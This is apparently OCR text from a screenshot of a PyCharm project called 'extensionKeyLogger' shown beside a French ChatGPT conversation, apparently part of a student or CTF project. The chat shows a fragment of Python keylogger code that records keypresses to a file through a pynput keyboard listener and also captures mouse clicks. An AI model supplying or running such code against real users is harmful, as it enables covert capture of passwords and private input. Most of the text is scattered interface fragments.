 PC
EK extensionKeyLogger
Version control
paint
Project
nt.py
popup.html
app.py
manifest.json
popup.js
1
extensionKeyLogger C:\Users\
.venv library root
captures
app.py
keyfile.txt
manifest.json
paint.py
popup.html
popup.js
External Libraries
Scratches and Consoles
Run
paint
C:\Users\abouchaud2023\PycharmProjects\extensionKeyLogger\.venv\Scripts\python.exe C:\Users\abouchaud202
extensionKeyLogger > popup.js
1:1 CRLF UTF-8 4 spaces Python 3.13 (extensionKeyLogger)
bcharthur/ex
Extensions
Python Paint
Welcome to X
python-keylo
chatgpt.com/c/6735c20e-3f94-8002-b1b3-285d4bffa633
CANAL+
Groupama
Projets
HACK - CTF - Root...
DEV
Alternance
Tous les favoris
Aujourd'hui
Python Paint avec Tkinter
Extension téléchargement vidéo
Hier
Ethernet Trame Reconstruction
Commentaire école ENI
Navigation avec FAB
Extension Speed Test Chrome
Installer Flask PyCharm
Écriture comptable vente
Conversion format vidéo MP4
Tests composants écran détail
Certificat SSL Symfony Local
Développement e-shop Symfony
Créer app bouton Hello
Script analyse disque PowerShell
7 jours précédents
GAB - Sous-domaines Symfony c
Téléchargement vidéo Chrome
Correction code YTB downloader
Principe du journal comptable
Ajouter un espace de travail
Team
Collaborer sur un plan Team
ChatGPT o1-preview
Partager
CD
logKey.write(char)
except AttributeError:
# Gère les touches spéciales
if key == keyboard.Key.space:
print(' ', end='', flush=True)
logKey.write(' ')
elif key == keyboard.Key.enter:
print('\n', end='', flush=True)
logKey.write('\n')
else:
# Vous pouvez ajouter d'autres touches
spéciales si nécessaire
pass
if __name__ == "__main__":
# Démarrer le listener du clavier
listener = keyboard.Listener(on_press=keyPressed)
listener.start()
# Démarrer la capture des clics de souris
get_mouse_click_positions()
script.js :
(vide)
Travailler avec JavaScript
Message ChatGPT
ChatGPT peut faire des erreurs. Envisagez de vérifier les informations importantes.
?
PS
PC
11:27
14/11/2024
3